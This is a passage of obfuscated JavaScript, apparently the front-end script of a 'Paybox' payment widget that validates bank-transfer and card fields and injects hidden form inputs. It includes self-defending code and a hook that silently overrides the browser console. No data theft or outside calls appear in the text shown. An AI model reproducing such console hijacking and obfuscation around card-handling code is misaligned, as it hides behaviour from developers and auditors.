function _0x22a3(_0x43198c,_0x1ef6f1){var _0x162572=_0xd3e2();return _0x22a3=function(_0x57f9f1,_0xf360fa){_0x57f9f1=_0x57f9f1-0x14b;var _0x4422d6=_0x162572[_0x57f9f1];return _0x4422d6;},_0x22a3(_0x43198c,_0x1ef6f1);}function _0xd3e2(){var _0x215965=['#name_trns','codigoPuntoEmision','lBjqi','has','pXgle','IwXTT','6115812fDOQto','XoUeW','vliTC','WAEnZ','FObbA','Hjloo','bind','yEwtL','QPOrJ','AkDau','8992160OrtZZV','NHRnv','QGvtG','YPbJl','TRANSFER','tfSFH','vgnGE','KeEGF','disableSubmitButtons','cABOi','validate','cIGKM','BhQcs','iUYQs','val','dbtsQ','ZAPMl','tFuvx','nombre_titular','CbQaJ','error.field.bv','Sxhav','Vybpd','GdXWH','bqMdK','text','CrCGS','ukrDC','gmPAa','OedxX','detail','KzVDP','3FjqSRV','lWDTJ','append','eZGtw','sendname','postMessage','txxYo','elmvm','ptiWz','vPkRF','PHoiP','wAhby','zPOZn','YaUSy','pkBmb','AagTs','KGWmt','NcrkO','mAqtE','div#tabs-1','location','numero_cuenta','YFLnm','jtzci','fqHjd','pcZnx','VgSbr','dgMxc','rEMxj','info','src','apHlN','fSzmY','ZtvHD','RgIcN','BZwhP','<input\x20type=\x27hidden\x27\x20name=\x27remail\x27\x20value=\x27','wvhyF','TzcVm','eCMAw','ehais','show','2|3|1|4|5|0','FUtmE','<div\x20class=\x22error-phone\x22>The\x20telephone\x20is\x20required.</div>','#banks','xbZGi','WzVEY','fjDRV','IVYfw','AQTLd','JsQPR','FWKBd','bBcqy','jJtKE','yoRxB','Hsgde','OIonj','HZOMq','JUzRe','CAFJV','permiteIngresarDatosPersonales','ytVeY','enabled','awVWA','rmkWR','tipo_cuenta','wJnle','WsoMl','vHaWB','FsVgH','table','hXajw','98818msJPnQ','zessY','rxdLX','wjFOH','vXvzQ','apKhf','bootstrapValidator','EwVBw','catch','nombre_banco','XVzns','dfbcw','MXYwa','kyqin','tlsmv','CsdTV','transaccion_id','wyidI','sIobD','LaGiD','MDCOW','2SrEOjB','EZsUg','TQrSD','messageGetTokenError','axGHi','pwFod','OdTHT','ZpUNB','<div\x20class=\x22error-date\x22>The\x20correct\x20format\x20is\x20MM/YY</div>','ewVLM','Código\x20para\x20transferencia\x20generado\x20correctamente','cjUXC','css','JgOrs','DRYqD','#name_person_trns','ouGQt','SnobD','NgbyV','\x27\x20/>','967304OZoHpM','zyayP','JqkGP','base12','bSLQQ','Gfnaa','.has-error','gobmT','CqoCh','uGtbH','DAOPR','PayboxEnvironment','bvrRf','The\x20card\x20number\x20is\x20necessary\x20and\x20can\x20not\x20be\x20empty','MEHQp','find','nZSln','iUNTX','sggfg','umYSz','RojzF','ozazw','inZvV','constructor','edSEr','tLzRr','JzSAf','jWosF','EjJUP','amount','status','zummM','redirectUrl','MsBSu','VtSNg','remail','cDPCc','tRcoI','kozKk','uZItZ','identificacion_titular','oiUVe','srTUG','EDZhD','iwoVw','SphKA','hide','gHXRg','RUMIR','BVnsF','TCdDd','mvmpE','tZlii','Nzdzs','Ojoda','XFLdb','QgFMA','bXpvf','byizk','pNibn','fwQvw','messageBlockedTokenRequest','IYBxA','VTOAI','change','SCpqg','DZift','hYRyC','QHWAR','IAcRt','qPyDo','bCCnY','txITL','72NSdNyR','CNAJi','jrkow','MQEbM','uKsoe','mrgSN','<input\x20type=\x27hidden\x27\x20name=\x27sendmail\x27\x20value=\x27','direction','scheme','XEWAI','7UkcJGE','rOmLy','<div\x20class=\x22error-cvv\x22>&nbsp;</div>','HEzCv','wrJBB','Ruc\x20o\x20cedula\x20incorrecta','BkyiQ','leYYT','sbxXS','glyphicon\x20glyphicon-remove','yRDUg','elQom','#cardnumber','hSpIQ','#idperson_trns','#cuenta_trns','#billsInfo','WMzHK','XZiJv','BdbXA','attr','zpopS','MHBwa','HGSQP','zeeSc','nzLCp','uzswS','odhkn','pGknh','TRANSFERENCIA','fbqXt','div.paybox_modal','intentId','valCatalogo','PQEGE','PqnDJ','zPenb','QQNlh','gtNrU','IIDsw','iedeC','TfZaR','MfEba','glyphicon\x20glyphicon-ok','MLcUg','idTransaccion','<div\x20class=\x22error-date\x22>Invalid\x20year.</div>','idKCo','<div>The\x20owner\x20identification\x20is\x20incorrect</div>','#preloader','search','xdOEx','#banco_trns','WmWnQ','QwYGC','455560xZGYKR','bYAKA','success.field.bv','iLXEE','prototype','aevYR','IovvP','KKWFm','kvryA','succeeded','ryDLX','timeZone','TsiWY','ZcUtI','seESW','mCgVS','yFdGT','LTzbT','TVSdz','zufyj','GVWbK','bVVMd','tYnHO','VQENK','ofDsM','logo_banco','data:image/png;base64,','div#tabs-5','mOjFB','IJNsv','WNmIr','bzfUn','uJYBH','trace','EDlvy','messageErrorLoadDataFunction','No\x20se\x20pudo\x20obtener\x20un\x20código\x20para\x20transferencia','SqVmh','LOoCW','UFMVm','hEQnw','nLQJM','getFullYear','base0','pzMyl','PayboxLanguage','description','codCatalogo','FbuQx','Uvoxp','warn','hakuj','wjrHF','MBjWe','getTimezoneOffset','XvJis','RvrZV','PXmJW','dzsfJ','bICMI','bBSLg','QdASS','NbBbM','QAeoj','stopImmediatePropagation','banksTransfer','toString','ecWyc','hbptG','UngKm','DTOHl','MVjre','SEvxH','FitIe','TvBsg','gNlRL','modalclose','UdUVp','DrZyk','isTransfer','clientID','sendmail','length','split','HKLCx','voucher_time_out','WeKLn','qkxef','lrHBI','kDtaZ','gyAqZ','VxQsz','tePPh','button#completar-trns','duracion_cod_transferencia','ZHvcf','ydeoq','anNmJ','OExqQ','lXJmD','PeWtZ','{}.constructor(\x22return\x20this\x22)(\x20)','jseIW','GsesT','href','mviWF','xzIui','BqpMZ','xGsZi','tbcLF','.logos-banks','code','display','emailPago','then','error','EsIbJ','moneda','QkUbt','button_close','lBUid','mRaaK','Oxegs','ZUcUe','fzaBA','idTransaction','cod','Intente\x20más\x20tarde','zyVAF','iauPK','VNBkL','<input\x20type=\x27hidden\x27\x20name=\x27description\x27\x20value=\x27','oyTFK','dKBDo','PCxLn','Tkler','xftdz','ktcde','skQaq','OLJkk','oRcvc','4|2|0|1|3','uNwWQ','syXUF','#ced_trns','glyphicon\x20glyphicon-refresh','CxPLU','xNozQ','ILEHQ','QvNfi','loFzl','6581762vZDkwM','DcSKO','loader_open','hYkIT','EzvnW','kKisk','iXmbV','wUqFg','YTfFd','TRF','feTEZ','kSrXD','uNUvw','duracion','wYPBv','EVYCF','KUoUn','yZyjI','CcPDA','khftJ','aIYaQ','codigoEstablecimiento','iAWfG','iTOhN','#cardphone','Wwcle','HwvWG','FzssE','GPqDa','AtCfz','npuZT','IrGzx','NXuNP','FMDKl','viAwx','each','tipoPago','wiZOP','oyDzx','apply','jHUtd','ZxKnN','<div\x20class=\x22error-date\x22>Invalid\x20month.</div>','tkdwR','PsotJ','gDZBf','GhPPq','doDVZ','log','JOYas','rZBVI','client_ip','ZdrYN','CFUbY','geRXO','ApuDw','DRRdp','iGeML','otpCod','nuGhU','zleuf','eMzsI','yVceU','1339542rceqNz','<input\x20type=\x27hidden\x27\x20name=\x27direction\x27\x20value=\x27','KAnzR','xevwC','KFULW','RfRgi','Intente\x20más\x20tarde\x20la\x20transacción','aAtTo','modal','#payment-form-trns','CBkmT','EqncL','clientName','zsjZM','VhQgb','DABbi','auKJC','#amount-cash-trns','GeZqc','rename','oThjO','DWibW','RtwNe','<div\x20class=\x22error-date\x22>Invalid\x20format,\x20the\x20correct\x20is\x20MM/YY.</div>','removeClass','jRMgE','aPMvN','YryVe','GQFej','div#tabs-1\x20>\x20div','jumFl','ZwctP','mmRoQ','zqeRd','This\x20value\x20is\x20not\x20valid','disabled','ZXsMY','lfEEN','top','tfvuv','PrpGK','div#confirm-otp-trns','<input\x20type=\x27hidden\x27\x20name=\x27sendname\x27\x20value=\x27','XawaW','prop','cRKtP'];_0xd3e2=function(){return _0x215965;};return _0xd3e2();}(function(_0x1d81d4,_0x14d4ae){var _0x377fd2=_0x22a3,_0x5272cb=_0x1d81d4();while(!![]){try{var _0x1928d9=-parseInt(_0x377fd2(0x27f))/0x1*(parseInt(_0x377fd2(0x26a))/0x2)+-parseInt(_0x377fd2(0x221))/0x3*(-parseInt(_0x377fd2(0x293))/0x4)+-parseInt(_0x377fd2(0x31d))/0x5+parseInt(_0x377fd2(0x1f7))/0x6*(-parseInt(_0x377fd2(0x2e6))/0x7)+parseInt(_0x377fd2(0x2dc))/0x8*(parseInt(_0x377fd2(0x1c3))/0x9)+parseInt(_0x377fd2(0x201))/0xa+-parseInt(_0x377fd2(0x184))/0xb;if(_0x1928d9===_0x14d4ae)break;else _0x5272cb['push'](_0x5272cb['shift']());}catch(_0x34b1ba){_0x5272cb['push'](_0x5272cb['shift']());}}}(_0xd3e2,0xa44f2),PaymentTransfer=(function(){var _0x3eb65a=_0x22a3,_0x204807={'bSLQQ':function(_0x5e11eb,_0x2b2aa1){return _0x5e11eb===_0x2b2aa1;},'rsdoe':_0x3eb65a(0x192),'KDyxN':'(((.+)+)+)+$','TQrSD':function(_0x375f3f,_0x131316){return _0x375f3f===_0x131316;},'xevwC':_0x3eb65a(0x194),'rUTLO':_0x3eb65a(0x333),'FWKBd':function(_0x150a8d,_0x204c19){return _0x150a8d!==_0x204c19;},'BkyiQ':_0x3eb65a(0x210),'QwYGC':'WHfMV','ZHvcf':function(_0xf97460,_0x15c588){return _0xf97460(_0x15c588);},'tlsmv':function(_0x11ea5d,_0x28d973){return _0x11ea5d+_0x28d973;},'PQEGE':_0x3eb65a(0x1b4),'uKsoe':_0x3eb65a(0x34f),'DRYqD':_0x3eb65a(0x268),'jRLwY':_0x3eb65a(0x33e),'wjrHF':function(_0x46a25e,_0x1d0e7c){return _0x46a25e<_0x1d0e7c;},'iauPK':_0x3eb65a(0x373),'zummM':_0x3eb65a(0x253),'TzcVm':_0x3eb65a(0x349),'pcZnx':_0x3eb65a(0x365),'ZNjLO':_0x3eb65a(0x305),'pNnBc':_0x3eb65a(0x15d),'Vybpd':'modal','KGWmt':_0x3eb65a(0x234),'XawaW':_0x3eb65a(0x330),'KFULW':_0x3eb65a(0x369),'IJNsv':_0x3eb65a(0x326),'jHUtd':function(_0x41d521,_0x1974d1){return _0x41d521(_0x1974d1);},'GVWbK':_0x3eb65a(0x164),'Oxegs':function(_0x2e6110,_0x260ab4,_0x5d7601){return _0x2e6110(_0x260ab4,_0x5d7601);},'hbptG':function(_0x244f7d,_0x13ac94,_0xd4b722){return _0x244f7d(_0x13ac94,_0xd4b722);},'HZOMq':'tWoYY','rCkSj':'Intente\x20más\x20tarde\x20la\x20transacción','dzsfJ':function(_0x334b04,_0x35359d){return _0x334b04(_0x35359d);},'HKLCx':function(_0x2b7a8d,_0x54acba){return _0x2b7a8d(_0x54acba);},'QLolH':_0x3eb65a(0x303),'QgFMA':function(_0x5c8512,_0x31dbb8){return _0x5c8512/_0x31dbb8;},'NHRnv':_0x3eb65a(0x324),'bICMI':function(_0x3f14b9,_0x4ba901){return _0x3f14b9(_0x4ba901);},'XEWAI':_0x3eb65a(0x341),'JUzRe':'change','ewVLM':_0x3eb65a(0x1d4),'mRaaK':_0x3eb65a(0x1a4),'wUqFg':_0x3eb65a(0x230),'BJhlY':_0x3eb65a(0x2f0),'hXajw':_0x3eb65a(0x16c),'Nzdzs':'uHyLt','YPbJl':function(_0x165883,_0x5c77dd){return _0x165883(_0x5c77dd);},'wjFOH':_0x3eb65a(0x2f4),'oThjO':function(_0x373f5d,_0x4ddc89){return _0x373f5d!==_0x4ddc89;},'KAnzR':function(_0x1f0e5c,_0xdd9763){return _0x1f0e5c>_0xdd9763;},'FzssE':function(_0x42a56b,_0x1d8c11){return _0x42a56b==_0x1d8c11;},'aIYaQ':function(_0x371d3d,_0x7ac162){return _0x371d3d(_0x7ac162);},'bBcqy':function(_0x21efb9,_0x3b4963){return _0x21efb9==_0x3b4963;},'rmkWR':'#preloader','CrCGS':'option:selected','fFeqU':'#billsInfo','odhkn':function(_0x48d02e,_0x4915a9,_0xb455d9){return _0x48d02e(_0x4915a9,_0xb455d9);},'tLzRr':function(_0x59a733){return _0x59a733();},'EwVBw':function(_0x58baa2,_0x82e691){return _0x58baa2===_0x82e691;},'MsBSu':_0x3eb65a(0x18e),'CcPDA':_0x3eb65a(0x24e),'wvhyF':'selectedIndex','CBkmT':function(_0x3ec860,_0x269bbc){return _0x3ec860(_0x269bbc);},'RgIcN':_0x3eb65a(0x28a),'XZiJv':'Ingrese\x20correctamente\x20los\x20campos\x20requeridos','MBjWe':function(_0x36f0d3,_0x4bb024){return _0x36f0d3+_0x4bb024;},'MfEba':function(_0x35559c,_0xc46873){return _0x35559c!==_0xc46873;},'DTOHl':'fPQzS','QAeoj':_0x3eb65a(0x276),'PrpGK':function(_0x4cd62c,_0x219d87){return _0x4cd62c===_0x219d87;},'uZItZ':function(_0x2cac36,_0x2f0669,_0x408c18){return _0x2cac36(_0x2f0669,_0x408c18);},'MLcUg':'messageBlockedTokenRequest','AtCfz':_0x3eb65a(0x314),'txITL':_0x3eb65a(0x2ea),'CJbXY':_0x3eb65a(0x282),'mboFz':_0x3eb65a(0x2de),'XoUeW':function(_0x4ba244,_0x7c79ae){return _0x4ba244(_0x7c79ae);},'gtNrU':function(_0x4a8dd3,_0x2014b6){return _0x4a8dd3===_0x2014b6;},'ouGQt':'#payment-form-trns','KzVDP':'validate','PeWtZ':function(_0x1d2e6a,_0x310f6e){return _0x1d2e6a<=_0x310f6e;},'osLYp':function(_0x452c49,_0x4722c7){return _0x452c49===_0x4722c7;},'GeZqc':_0x3eb65a(0x208),'aYmwW':'394_CC_Cédula\x20de\x20ciudadanía','JfbTx':'xNozQ','PXmJW':'400_RUC_Registro\x20Único\x20Contribuyente','CFUbY':function(_0x5203cc,_0xd7de2d){return _0x5203cc==_0xd7de2d;},'BZwhP':'small','MQEbM':_0x3eb65a(0x299),'urqAZ':function(_0x43f391,_0x10f2b0){return _0x43f391(_0x10f2b0);},'IrGzx':function(_0x568bd7,_0x2b522a){return _0x568bd7(_0x2b522a);},'bDJvL':'vXvzQ','Sxhav':function(_0x2c3675,_0x1a131c,_0x284818){return _0x2c3675(_0x1a131c,_0x284818);},'pdPhT':'messageIdentificationError','NgbyV':function(_0x876d89,_0x80e2a){return _0x876d89(_0x80e2a);},'hakuj':function(_0x5a7342,_0x5427cd){return _0x5a7342(_0x5427cd);},'SnobD':function(_0x1547e3,_0x478b61){return _0x1547e3+_0x478b61;},'rbbkb':function(_0x42fabe,_0x2dca32){return _0x42fabe+_0x2dca32;},'jRMgE':_0x3eb65a(0x245),'edSEr':_0x3eb65a(0x292),'fbqXt':function(_0x26c374,_0x57ff48){return _0x26c374(_0x57ff48);},'ozazw':function(_0x5ea078,_0xb20af8){return _0x5ea078+_0xb20af8;},'ryDLX':_0x3eb65a(0x2e2),'npuDG':'<input\x20type=\x27hidden\x27\x20name=\x27rename\x27\x20value=\x27','EZsUg':_0x3eb65a(0x1ed),'HGSQP':function(_0x1089ce,_0x1f9159){return _0x1089ce(_0x1f9159);},'PnqUW':function(_0x4a6851,_0x13c56c){return _0x4a6851+_0x13c56c;},'awVWA':function(_0x3e848b,_0x1595a3){return _0x3e848b(_0x1595a3);},'qoJLF':_0x3eb65a(0x1c4),'WAEnZ':'select#banks','LOoCW':function(_0x48fa7d,_0x4eb16a){return _0x48fa7d(_0x4eb16a);},'xGmit':'click','NuVYO':_0x3eb65a(0x275),'OExqQ':_0x3eb65a(0x1f3),'mzFZZ':function(_0x4d3615,_0x496e4b){return _0x4d3615(_0x496e4b);},'kDtaZ':'loader_open','wyidI':_0x3eb65a(0x377),'xbZGi':function(_0x42bc0b,_0x3b5d3){return _0x42bc0b!==_0x3b5d3;},'QRdxU':_0x3eb65a(0x157),'NcrkO':function(_0x4e3d5a,_0x555323){return _0x4e3d5a(_0x555323);},'mglir':_0x3eb65a(0x1d3),'uJYBH':_0x3eb65a(0x183),'fqHjd':function(_0x43b1c6,_0x348ad4){return _0x43b1c6(_0x348ad4);},'ZdrYN':'dgMxc','AGcyO':function(_0x2ad824,_0x459e39){return _0x2ad824(_0x459e39);},'mCgVS':'<div\x20class=\x22error-phone\x22>The\x20phone\x20is\x20wrong.</div>','XvJis':_0x3eb65a(0x2d1),'VQENK':_0x3eb65a(0x2f3),'NbBbM':function(_0x47afce,_0x4c3e58){return _0x47afce==_0x4c3e58;},'bXpvf':function(_0x56e8c8,_0x3c722a){return _0x56e8c8(_0x3c722a);},'MVjre':'#payment-form','SCpqg':_0x3eb65a(0x1e5),'QQNlh':'button#completar','gmPAa':_0x3eb65a(0x260),'qkxef':_0x3eb65a(0x311),'GhPPq':_0x3eb65a(0x2ef),'SGTxh':_0x3eb65a(0x17e),'RbqxS':'The\x20card\x20holder\x20is\x20necessary\x20and\x20can\x20not\x20be\x20empty','wiZOP':'This\x20field\x20can\x20not\x20be\x20less\x20than\x206\x20characters','nuGhU':_0x3eb65a(0x2f2),'HraSS':_0x3eb65a(0x2a0),'mmRoQ':'The\x20card\x20number\x20is\x20incorrect','DABbi':'<div\x20class=\x22error-date\x22>The\x20expiration\x20date\x20is\x20required.</div>','TvBsg':_0x3eb65a(0x287),'zyVAF':'#cardid','dYXfm':'<div>The\x20owner\x20identification\x20is\x20necessary.</div>','IWmIP':_0x3eb65a(0x316),'iGeML':'#cardcvv','nLQJM':_0x3eb65a(0x2e8),'vliTC':_0x3eb65a(0x215),'FitIe':_0x3eb65a(0x31f),'QGvtG':function(_0x23b2bf,_0x22936a,_0x1325dc){return _0x23b2bf(_0x22936a,_0x1325dc);},'Ojoda':'messageErrorLoadDataFunction','PHoiP':function(_0x3dbc64,_0x36b927){return _0x3dbc64==_0x36b927;},'xGsZi':_0x3eb65a(0x15b),'IVYfw':_0x3eb65a(0x23f),'cABOi':function(_0x53cbf3,_0x381a26){return _0x53cbf3(_0x381a26);},'qFbaQ':_0x3eb65a(0x2f5),'JkaTT':function(_0x172d75,_0x13b8a7){return _0x172d75(_0x13b8a7);},'bmqXW':_0x3eb65a(0x1f1),'JzSAf':'#ced_trns','Hjloo':_0x3eb65a(0x2ed),'WsoMl':function(_0x35aad9){return _0x35aad9();},'ZtvHD':function(_0x10cabe,_0x13b5d1,_0x44fd15){return _0x10cabe(_0x13b5d1,_0x44fd15);},'bPMpD':function(_0x4930a3){return _0x4930a3();},'axGHi':_0x3eb65a(0x18d)},_0x407b0a=(function(){var _0x2416ae={'QvNfi':function(_0x48f006,_0x53ac0c){return _0x48f006(_0x53ac0c);},'geRXO':'messageIdentificationError','xdOEx':function(_0x2a3acc,_0x161369){var _0x3df28e=_0x22a3;return _0x204807[_0x3df28e(0x297)](_0x2a3acc,_0x161369);},'ZxKnN':_0x204807['rsdoe']},_0x3aa800=!![];return function(_0x45ef0a,_0x535c77){var _0x77800=_0x22a3,_0x4d5314={'iAWfG':function(_0x5911e7,_0x396df8){var _0x5e8f88=_0x22a3;return _0x2416ae[_0x5e8f88(0x182)](_0x5911e7,_0x396df8);},'WmWnQ':_0x2416ae[_0x77800(0x1ba)]};if(_0x2416ae[_0x77800(0x319)](_0x2416ae['ZxKnN'],_0x2416ae[_0x77800(0x1ad)])){var _0xd94656=_0x3aa800?function(){var _0x423fbb=_0x77800;if(_0x535c77){var _0x4e4a99=_0x535c77[_0x423fbb(0x1ab)](_0x45ef0a,arguments);return _0x535c77=null,_0x4e4a99;}}:function(){};return _0x3aa800=![],_0xd94656;}else _0x4d5314[_0x77800(0x19a)](_0x3b62e4,_0x5cb563(_0x4d5314[_0x77800(0x31b)],_0x4a9754[_0x77800(0x34a)]));};}()),_0x5c19ca=_0x204807[_0x3eb65a(0x203)](_0x407b0a,this,function(){var _0xbb4ec5=_0x3eb65a;return _0x5c19ca[_0xbb4ec5(0x35f)]()[_0xbb4ec5(0x318)](_0x204807['KDyxN'])['toString']()[_0xbb4ec5(0x2aa)](_0x5c19ca)[_0xbb4ec5(0x318)](_0x204807['KDyxN']);});_0x204807[_0x3eb65a(0x265)](_0x5c19ca);var _0x551991=(function(){var _0x10c5ae=!![];return function(_0x36a7a0,_0x1e179){var _0x62c630=_0x22a3,_0x3803e0={'viAwx':function(_0x267753,_0x3b4cb8){var _0x5ca7d5=_0x22a3;return _0x204807[_0x5ca7d5(0x281)](_0x267753,_0x3b4cb8);},'ofDsM':_0x204807[_0x62c630(0x1c6)],'ZPqzT':_0x204807['rUTLO']};if(_0x204807['FWKBd'](_0x204807[_0x62c630(0x2ec)],_0x204807[_0x62c630(0x31c)])){var _0x33ca6c=_0x10c5ae?function(){var _0x5b4175=_0x62c630;if(_0x1e179){if(_0x3803e0[_0x5b4175(0x1a6)](_0x3803e0[_0x5b4175(0x335)],_0x3803e0['ZPqzT'])){var _0x130d82=_0x133807?function(){var _0x1c5363=_0x5b4175;if(_0x43d5eb){var _0x3840db=_0x1a036c[_0x1c5363(0x1ab)](_0x233be0,arguments);return _0x20eec4=null,_0x3840db;}}:function(){};return _0x419a31=![],_0x130d82;}else{var _0x7e1cb3=_0x1e179[_0x5b4175(0x1ab)](_0x36a7a0,arguments);return _0x1e179=null,_0x7e1cb3;}}}:function(){};return _0x10c5ae=![],_0x33ca6c;}else _0x541304(_0x143fb7);};}()),_0x4908f2=_0x204807[_0x3eb65a(0x242)](_0x551991,this,function(){var _0x2d7ec=_0x3eb65a,_0x48c055=function(){var _0x464c25=_0x22a3,_0x13cb21;try{_0x13cb21=_0x204807[_0x464c25(0x14c)](Function,_0x204807[_0x464c25(0x278)]('return\x20(function()\x20',_0x464c25(0x152))+');')();}catch(_0xab0afd){_0x204807[_0x464c25(0x281)](_0x464c25(0x1d9),_0x464c25(0x1d9))?_0x13cb21=window:_0x41a8e5[_0x464c25(0x226)](_0x3ebdd8,_0x1b3d22);}return _0x13cb21;},_0x307229=_0x48c055(),_0x41db63=_0x307229['console']=_0x307229['console']||{},_0x199676=[_0x204807[_0x2d7ec(0x308)],_0x204807[_0x2d7ec(0x2e0)],_0x2d7ec(0x23e),_0x2d7ec(0x160),'exception',_0x204807[_0x2d7ec(0x28d)],_0x204807['jRLwY']];for(var _0x18a34b=0x0;_0x204807[_0x2d7ec(0x351)](_0x18a34b,_0x199676['length']);_0x18a34b++){if(_0x204807['FWKBd'](_0x204807[_0x2d7ec(0x16e)],_0x204807[_0x2d7ec(0x2b2)])){var _0x485444=_0x551991[_0x2d7ec(0x2aa)][_0x2d7ec(0x321)][_0x2d7ec(0x1fd)](_0x551991),_0x791192=_0x199676[_0x18a34b],_0x4b9e8b=_0x41db63[_0x791192]||_0x485444;_0x485444['__proto__']=_0x551991[_0x2d7ec(0x1fd)](_0x551991),_0x485444['toString']=_0x4b9e8b[_0x2d7ec(0x35f)][_0x2d7ec(0x1fd)](_0x4b9e8b),_0x41db63[_0x791192]=_0x485444;}else _0x5982b9[_0x2d7ec(0x226)](_0x163d62,_0x3a1690);}});_0x204807['bPMpD'](_0x4908f2);'use strict';var _0x2cc5c8,_0x19b885,_0x429120,_0x22dde7=0x5f,_0x2d9f7f=_0x204807[_0x3eb65a(0x283)],_0x12779a={},_0x1e5f6b={},_0x20e974=0x7530,_0x1d2580=0x3c,_0x5bfc2c,_0x5bfc2c=function(_0x1ed7bf){var _0x371daa=_0x3eb65a,_0x4be999={'CqoCh':function(_0x394570,_0x2403fe){return _0x204807['NgbyV'](_0x394570,_0x2403fe);},'xSloG':function(_0x595548,_0x74c484){return _0x595548(_0x74c484);},'kKisk':function(_0x2eb422,_0x3587ff,_0x224aa9){return _0x2eb422(_0x3587ff,_0x224aa9);},'iUNTX':_0x371daa(0x2d0)};_0x12779a=_0x1ed7bf;_0x204807['MfEba'](_0x1ed7bf[_0x371daa(0x372)],undefined)&&_0x204807[_0x371daa(0x1d7)](_0x1ed7bf[_0x371daa(0x372)],null)&&(_0x20e974=_0x1ed7bf['voucher_time_out']);_0x2cc5c8=getEnvJson(_0x1ed7bf[_0x371daa(0x29e)],_0x1ed7bf['PayboxProduction']),_0x19b885=_0x1ed7bf[_0x371daa(0x35e)];try{if(_0x1ed7bf[_0x371daa(0x2b6)])_0x204807[_0x371daa(0x350)](jQuery,_0x204807[_0x371daa(0x28f)])[_0x371daa(0x223)](_0x204807[_0x371daa(0x290)](_0x204807['rbbkb'](_0x204807[_0x371daa(0x1dc)],_0x1ed7bf[_0x371daa(0x2b6)]),_0x204807[_0x371daa(0x2ab)]));if(_0x1ed7bf[_0x371daa(0x36e)])_0x204807[_0x371daa(0x304)](jQuery,_0x204807[_0x371daa(0x28f)])[_0x371daa(0x223)](_0x204807[_0x371daa(0x2a8)](_0x204807[_0x371daa(0x290)](_0x204807[_0x371daa(0x327)],_0x1ed7bf[_0x371daa(0x36e)]),_0x371daa(0x292)));if(_0x1ed7bf[_0x371daa(0x1d6)])_0x204807[_0x371daa(0x1ac)](jQuery,_0x371daa(0x1cc))[_0x371daa(0x223)](_0x204807[_0x371daa(0x2a8)](_0x204807['npuDG'],_0x1ed7bf[_0x371daa(0x1d6)])+_0x204807[_0x371daa(0x2ab)]);if(_0x1ed7bf['sendname'])_0x204807[_0x371daa(0x198)](jQuery,_0x204807[_0x371daa(0x28f)])[_0x371daa(0x223)](_0x204807[_0x371daa(0x280)]+_0x1ed7bf[_0x371daa(0x225)]+_0x204807[_0x371daa(0x2ab)]);if(_0x1ed7bf[_0x371daa(0x34b)])_0x204807['HGSQP'](jQuery,_0x371daa(0x1cc))['append'](_0x204807[_0x371daa(0x352)](_0x204807['PnqUW'](_0x371daa(0x170),_0x1ed7bf['description']),'\x27\x20/>'));if(_0x1ed7bf[_0x371daa(0x2e3)])_0x204807[_0x371daa(0x261)](jQuery,_0x204807[_0x371daa(0x28f)])[_0x371daa(0x223)](_0x204807[_0x371daa(0x2a8)](_0x204807['qoJLF'],_0x1ed7bf[_0x371daa(0x2e3)])+_0x371daa(0x292));_0x204807[_0x371daa(0x2fd)](jQuery,_0x204807[_0x371daa(0x1fa)])['on'](_0x371daa(0x2d3),function(_0x2fc362){var _0x3cb608=_0x371daa,_0x4ffd20={'RUMIR':function(_0xe01b68,_0x542d22){var _0x588de6=_0x22a3;return _0x204807[_0x588de6(0x255)](_0xe01b68,_0x542d22);},'Uvoxp':_0x204807[_0x3cb608(0x247)],'ZwctP':_0x204807[_0x3cb608(0x23a)],'ZAPMl':_0x204807['ZNjLO'],'jWosF':_0x204807['pNnBc'],'bVVMd':'div#tabs-1\x20>\x20div','VtSNg':_0x204807[_0x3cb608(0x217)],'yVceU':function(_0x225a8f,_0x1e2118){return _0x225a8f(_0x1e2118);},'SphKA':_0x204807[_0x3cb608(0x231)],'oyTFK':function(_0x6d4020,_0x2b7306){var _0x3f01f3=_0x3cb608;return _0x204807[_0x3f01f3(0x281)](_0x6d4020,_0x2b7306);},'zsjZM':_0x204807[_0x3cb608(0x1ee)],'JqkGP':_0x3cb608(0x2bc),'bCCnY':_0x204807[_0x3cb608(0x1c7)],'apKhf':_0x204807[_0x3cb608(0x33a)],'OdTHT':function(_0x14f066,_0x383fb5){return _0x204807['jHUtd'](_0x14f066,_0x383fb5);},'apHlN':_0x3cb608(0x24e),'uGtbH':_0x3cb608(0x1e6),'CbQaJ':_0x204807[_0x3cb608(0x331)],'FObbA':function(_0x1f4d9e,_0x3aa5b6,_0x33abe9){var _0x1b1484=_0x3cb608;return _0x204807[_0x1b1484(0x167)](_0x1f4d9e,_0x3aa5b6,_0x33abe9);},'tfvuv':function(_0x5efcac,_0xa41d7d,_0x47df29){var _0x33141a=_0x3cb608;return _0x204807[_0x33141a(0x361)](_0x5efcac,_0xa41d7d,_0x47df29);},'QPOrJ':function(_0x2009e2,_0x2973e5){var _0x34e459=_0x3cb608;return _0x204807[_0x34e459(0x1ac)](_0x2009e2,_0x2973e5);},'fSzmY':function(_0x2e8389,_0x1d814b){return _0x2e8389===_0x1d814b;},'rxdLX':_0x204807[_0x3cb608(0x25b)],'ApuDw':_0x204807['rCkSj'],'cIGKM':function(_0x54c427,_0x216954){var _0x1d7436=_0x3cb608;return _0x204807[_0x1d7436(0x357)](_0x54c427,_0x216954);},'inZvV':function(_0x15a577,_0x287da3){return _0x204807['HKLCx'](_0x15a577,_0x287da3);},'xftdz':_0x204807['QLolH'],'eCMAw':function(_0x47eedf,_0x12fcc7){var _0x4905b6=_0x3cb608;return _0x204807[_0x4905b6(0x2cb)](_0x47eedf,_0x12fcc7);},'nzLCp':_0x204807[_0x3cb608(0x202)],'iTOhN':function(_0x174f61,_0x5621ae){var _0x4f6aa5=_0x3cb608;return _0x204807[_0x4f6aa5(0x358)](_0x174f61,_0x5621ae);},'WMzHK':_0x204807['XEWAI'],'nZSln':function(_0x3b0ee3,_0x4fcc55){var _0x567c26=_0x3cb608;return _0x204807[_0x567c26(0x14c)](_0x3b0ee3,_0x4fcc55);},'ktcde':'dacDZ','lWDTJ':_0x204807[_0x3cb608(0x25c)],'dDkCa':function(_0x56d1ba,_0x1461d9){return 